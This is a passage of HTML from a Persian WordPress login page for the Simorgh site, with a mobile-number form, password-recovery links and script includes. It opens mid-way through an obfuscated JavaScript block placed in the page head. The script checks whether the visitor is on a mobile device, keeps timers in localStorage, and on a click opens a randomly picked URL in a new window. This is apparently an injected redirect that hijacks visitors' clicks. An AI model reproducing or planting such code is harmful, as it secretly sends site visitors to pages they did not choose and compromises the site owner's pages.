g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>
<body>
        <div class="bg-contact3 bg-contact2 bg-contact4 bg-form5 bg-form6 container-form7 bg-form8">
            <div class="container-contact3 container-contact2 container-contact4 container-form5 container-form6 container-form8">
                <div class="wrap-contact3 wrap-contact2 wrap-contact4 wrap-form5 wrap-form6 wrap-form7 wrap-form8">
                    <div class="contact3-form">
                        <span class="contact3-form-title">
                            ورود کاربران					    </span>
                        <p class="contact4-title-span">
                            برای دسترسی به داشبورد کاربری اگر قبلا ثبت نام کرده اید وارد شوید. اگر ثبت نام نکرده اید از قسمت ثبت نام در همین صفحه اقدام نمائید                        </p>
                                                <div class="message-js"></div>
                        <div class="main-form6 main-form8">
                            <form action="" method="post">
                                <div class="wrap-input3 validate-input">
                                    <label class="c-form-account__title" for="">موبایل</label><input class="input3" type="text" id="UserMobile" maxlength="11" name="UserMobile" placeholder="شماره موبایل : 09" required/>                                                                        <span class="focus-input3"></span>
                                </div>
                                                                                                                                                                                                    <label class="c-form-account__title" for="">
                                                                                    <p class="forget-pass"><a
                                                        href="https://simorghrecords.com/user/lostpassword"
                                                        title="">رمز عبور خود را فراموش کرده اید</a>
                                            </p>
                                                                            </label>
                                                                <div class="contact100-form-checkbox">
                                    <input class="input-checkbox100" id="ckb1" name="remember_me" type="checkbox">
                                    <label class="label-checkbox100" for="ckb1"> مرا بخاطر بسپار</label>
                                                                            <span class="forget-pass8"><a
                                                    href="https://simorghrecords.com/user/lostpassword"
                                                    title="">رمز عبور خود را فراموش کرده اید</a>
                            </span>
                                                                    </div>
                                <div class="container-contact3-form-btn  container-contact4-form-btn container-contact4-form-btn container-contact2-form-btn container-form5-form-btn">
                                    <p class="login-p">عضو نیستید؟                                        <a href="https://simorghrecords.com/register">ثبت نام</a>
                                    </p>
                                    <input type="hidden" id="UMS_Login_users_nonce" name="UMS_Login_users_nonce" value="1e26e18792" /><input type="hidden" name="_wp_http_referer" value="/login/" />                                    <button id="js-modal-dialog sdsd" name="doLogin"
                                            class="do-login contact3-form-btn  contact4-form-btn contact2-form-btn contact2-form-bgbtn form5-form-btn">
                                        ورود                                    </button>
                                                                            <div id="ums_login_otp"
                                             style="margin-top: 25px;font-weight: 500;font-size: 15px"
                                             class="contact3-form-btn">
                                            ورود با رمز عبور یکبار مصرف                                        </div>
                                                                    </div>
                                                            </form>
                        </div>
                    </div>
                    <div class="register_link">
                                                    <p class="reg_txt reg_txt2 reg_txt3"><a href="https://simorghrecords.com/register"
                                                                    title="">ساخت حساب کاربری جدید</a>
                            </p>
                                                                            <p class="reg_txt reg_txt2 reg_txt3"><a
                                        href="https://simorghrecords.com/user/lostpassword"
                                        title="">رمز عبور خود را فراموش کرده اید</a>
                            </p>
                                            </div>
                </div>
                <div class="time-redirect"></div>
                <div class="txt_footer txt_footer2">
                                        <p>موسسه فرهنگی هنری سیمرغ</p>
                </div>
            </div>
        </div>
        <div class="loader_page">
    <div class="loader_page_content">
        <span></span>
        <span></span>
        <span></span>

    </div>
</div>
</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/PhloxPro-WPMonster/*","/wp-content/themes/phlox-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="https://simorghrecords.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://simorghrecords.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://simorghrecords.com/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.16.0" id="auxin-plugins-js"></script>
<script src="https://simorghrecords.com/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.16.0" id="auxin-scripts-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.15.4" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fa","strings":{"mejs.download-file":"\u062f\u0631\u06cc\u0627\u0641\u062a \u067e\u0631\u0648\u0646\u062f\u0647","mejs.install-flash":"\u0634\u0645\u0627 \u0627\u0632 \u0645\u0631\u0648\u0631\u06af\u0631\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u06cc\u062f \u06a9\u0647 \u0631\u0648\u06cc \u0622\u0646 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06cc\u0627 \u0646\u0635\u0628 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0627\u0641\u0632\u0648\u0646\u0647 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u062e\u0648\u062f \u0631\u0627 \u0641\u0639\u0627\u0644 \u0648 \u06cc\u0627 \u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u0631\u0627 \u0627\u0632 \u0627\u06cc\u0646\u062c\u0627 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u062f https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.play":"\u067e\u062e\u0634","mejs.pause":"\u062a\u0648\u0642\u0641","mejs.time-slider":"\u06a9\u0646\u062a\u0631\u0644\u200c\u06a9\u0646\u0646\u062f\u0647\u0654 \u0632\u0645\u0627\u0646","mejs.time-help-text":"\u0628\u0631\u0627\u06cc \u062c\u0644\u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u0645\u062f\u062a \u06cc\u06a9 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0686\u067e \u0648 \u0631\u0627\u0633\u062a\u060c \u0648 \u0628\u0631\u0627\u06cc \u062f\u0647 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.live-broadcast":"\u067e\u062e\u0634 \u0632\u0646\u062f\u0647","mejs.volume-help-text":"\u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0627\u06cc\u0634 \u06cc\u0627 \u06a9\u0627\u0647\u0634 \u0635\u062f\u0627 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.unmute":"\u067e\u062e\u0634 \u0635\u062f\u0627","mejs.mute":"\u0633\u0627\u06a9\u062a","mejs.volume-slider":"\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627","mejs.video-player":"\u0646\u0645\u0627\u06cc\u0634\u06af\u0631 \u0648\u06cc\u062f\u06cc\u0648","mejs.audio-player":"\u067e\u062e\u0634\u200c\u06a9\u0646\u0646\u062f\u0647 \u0635\u0648\u062a","mejs.captions-subtitles":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a \u0645\u062e\u062a\u0635\u0631/\u0632\u06cc\u0631\u0639\u0646\u0648\u0627\u200c\u0646\u200c\u0647\u0627","mejs.captions-chapters":"\u0641\u0635\u0644\u200c\u0647\u0627","mejs.none":"\u0647\u06cc\u0686\u200c\u06a9\u062f\u0627\u0645","mejs.afrikaans":"\u0622\u0641\u0631\u06cc\u06a9\u0627\u0646\u0633","mejs.albanian":"\u0622\u0644\u0628\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.arabic":"\u0639\u0631\u0628\u06cc","mejs.belarusian":"\u0628\u0644\u0627\u0631\u0648\u0633","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u06cc","mejs.catalan":"\u06a9\u0627\u062a\u0627\u0644\u0627\u0646","mejs.chinese":"\u0686\u06cc\u0646\u06cc","mejs.chinese-simplified":"\u0686\u06cc\u0646\u06cc (\u0633\u0627\u062f\u0647 \u0634\u062f\u0647)","mejs.chinese-traditional":"\u0686\u06cc\u0646\u06cc (\u0633\u0646\u062a\u06cc)","mejs.croatian":"\u06a9\u0631\u0648\u0627\u062a\u06cc","mejs.czech":"\u0686\u06a9\u06cc","mejs.danish":"\u062f\u0627\u0646\u0645\u0627\u0631\u06a9\u06cc","mejs.dutch":"\u0647\u0644\u0646\u062f\u06cc","mejs.english":"\u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","mejs.estonian":"\u0627\u0633\u062a\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.filipino":"\u0641\u06cc\u0644\u06cc\u067e\u06cc\u0646\u06cc","mejs.finnish":"\u0641\u0646\u0644\u0627\u0646\u062f\u06cc","mejs.french":"\u0641\u0631\u0627\u0646\u0633\u0648\u06cc","mejs.galician":"\u06af\u0627\u0644\u06cc\u0633\u06cc","mejs.german":"\u0622\u0644\u0645\u0627\u0646\u06cc","mejs.greek":"\u06cc\u0648\u0646\u0627\u0646\u06cc","mejs.haitian-creole":"\u06a9\u0631\u06cc\u0648\u0644 \u0647\u0627\u0626\u06cc\u062a\u06cc","mejs.hebrew":"\u0639\u0628\u0631\u06cc","mejs.hindi":"\u0647\u0646\u062f\u06cc","mejs.hungarian":"\u0645\u062c\u0627\u0631\u0633\u062a\u0627\u0646\u06cc","mejs.icelandic":"\u0627\u06cc\u0633\u0644\u0646\u062f\u06cc","mejs.indonesian":"\u0627\u0646\u062f\u0648\u0646\u0632\u06cc\u0627\u06cc\u06cc","mejs.irish":"\u0627\u06cc\u0631\u0644\u0646\u062f\u06cc","mejs.italian":"\u0627\u06cc\u062a\u0627\u0644\u06cc\u0627\u06cc\u06cc","mejs.japanese":"\u0698\u0627\u067e\u0646\u06cc","mejs.korean":"\u06a9\u0631\u0647\u200c\u0627\u06cc","mejs.latvian":"\u0644\u062a\u0648\u0646\u06cc","mejs.lithuanian":"\u0644\u06cc\u062a\u0648\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.macedonian":"\u0645\u0642\u062f\u0648\u0646\u06cc","mejs.malay":"\u0645\u0627\u0644\u0627\u06cc\u06cc","mejs.maltese":"\u0645\u0627\u0644\u062a\u06cc","mejs.norwegian":"\u0646\u0631\u0648\u0698\u06cc","mejs.persian":"\u0641\u0627\u0631\u0633\u06cc","mejs.polish":"\u0644\u0647\u0633\u062a\u0627\u0646\u06cc","mejs.portuguese":"\u067e\u0631\u062a\u063a\u0627\u0644\u06cc","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.russian":"\u0631\u0648\u0633\u06cc","mejs.serbian":"\u0635\u0631\u0628\u0633\u062a\u0627\u0646\u06cc","mejs.slovak":"\u0627\u0633\u0644\u0648\u0627\u06a9\u06cc","mejs.slovenian":"\u0627\u0633\u0644\u0648\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.spanish":"\u0627\u0633\u067e\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.swahili":"\u0633\u0648\u0627\u062d\u06cc\u0644\u06cc","mejs.swedish":"\u0633\u0648\u0626\u062f\u06cc","mejs.tagalog":"\u062a\u0627\u06af\u0627\u0644\u0648\u06af","mejs.thai":"\u062a\u0627\u06cc\u0644\u0646\u062f\u06cc","mejs.turkish":"\u062a\u0631\u06a9\u06cc","mejs.ukrainian":"\u0627\u0648\u06a9\u0631\u0627\u06cc\u0646\u06cc","mejs.vietnamese":"\u0648\u06cc\u062a\u0646\u0627\u0645\u06cc","mejs.welsh":"\u0648\u0644\u0632\u06cc","mejs.yiddish":"\u06cc\u06cc\u062f\u06cc\u0634"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://simorghrecords.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://simorghrecords.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://simorghrecords.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.15.4" id="auxin-elements-plugins-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.15.4" id="auxin-elements-scripts-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://simorghrecords.com/wp-admin/admin-ajax.php","invalid_required":"\u0627\u06cc\u0646 \u06cc\u06a9 \u0641\u06cc\u0644\u062f \u0627\u0644\u0632\u0627\u0645\u06cc \u0627\u0633\u062a","invalid_postcode":"\u06a9\u062f \u067e\u0633\u062a\u06cc \u0628\u0627\u06cc\u062f \u0639\u062f\u062f\u06cc \u0628\u0627\u0634\u062f","invalid_phonenum":"\u06cc\u06a9 \u0634\u0645\u0627\u0631\u0647 \u062a\u0645\u0627\u0633 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f","invalid_emailadd":"\u06cc\u06a9 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.2" id="auxin-portfolio-portfolio-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.7.8" id="auxin-pro-tools-pro-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://simorghrecords.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script id="script-ums-js-extra">
var UMSScript = {"ajaxurl":"https://simorghrecords.com/wp-admin/admin-ajax.php","nonce":"0c5b3e4fa8"};
//# sourceURL=script-ums-js-extra
</script>
<script src="https://simorghrecords.com/wp-content/plugins/ums/assets/js/custom.js?ver=1.0.0" id="script-ums-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/sweetalert.js" id="wpast-sweetalert-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/uppy.min.js?ver=1.15.0" id="wpast-uppy-scripts-js"></script>
<script src="https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/uppy-fa_IR.min.js?ver=1.14.0" id="wpast-uppy-locale-scripts-js"></script>
